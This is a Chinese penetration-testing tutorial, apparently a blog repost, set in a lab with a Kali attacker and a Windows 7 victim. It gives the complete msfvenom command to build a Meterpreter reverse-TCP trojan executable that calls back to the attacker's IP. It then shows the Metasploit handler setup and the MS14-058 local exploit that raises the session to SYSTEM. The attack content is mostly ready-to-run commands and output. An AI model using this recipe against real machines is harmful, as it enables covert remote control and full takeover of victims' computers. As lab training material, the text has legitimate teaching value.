您好,登录后才能下订单哦!

这篇文章给大家介绍大数据内网渗透中如何利用提权漏洞提升权限,内容非常详细,感兴趣的小伙伴们可以参考借鉴,希望对大家能有所帮助。

环境:小攻:Kali 2020,ip:192.168.1.133

小受:win7 x86,ip:192.168.1.137

一、生成木马



1、查看Windows下可利用的payloads

msfvenom -l payloads | grep windows | grep tcp



2、选择windows/meterpreter/reverse_tcp并生成木马

-p 选择一个payload

-l 载荷列表

-f 生成的文件格式

-e 编码方式

-i 编码次数

-b 在生成的程序中避免出现的值

-x 允许我们指定一个自定义的可执行文件作为模板,也就是将木马捆绑到这个可执行文件上

msfvenom -a x86 -p windows/meterpreter/reverse_tcp LHOST=192.168.1.133 LPORT=4444 -b"\x00" -f exe > aiyou.exe



3、/root目录下会生成一个aiyou.exe文件



二、通过Metasploit监听小受

1、启动Metasploit,use exploit/multi/handler

2、设置payload,set payload windows/meterpreter/reverse_tcp

3、设置监听,set lhost 192.168.1.133

4、设置监听端口,set lport 4444



5、run

6、将生成的aiyou.exe拷贝到小受中并运行,getuid查看权限,普通用户

三、提权漏洞(ms14_058)



1、选择提权漏洞:use exploit/windows/local/ms14_058_track_popup_menu

2、查看需要设置的参数:show options



3、设置session值:set session 1,执行run

4、重新生成一个session,查看权限

meterpreter > getuid

Server username: NT AUTHORITY\SYSTEM

关于大数据内网渗透中如何利用提权漏洞提升权限就分享到这里了,希望以上内容可以对大家有一定的帮助,可以学到更多知识。如果觉得文章不错,可以把它分享出去让更多的人看到。

免责声明:本站发布的内容(图片、视频和文字)以原创、转载和分享为主,文章观点不代表本网站立场,如果涉及侵权请联系站长邮箱:is@yisu.com进行举报,并提供相关证据,一经查实,将立刻删除涉嫌侵权内容。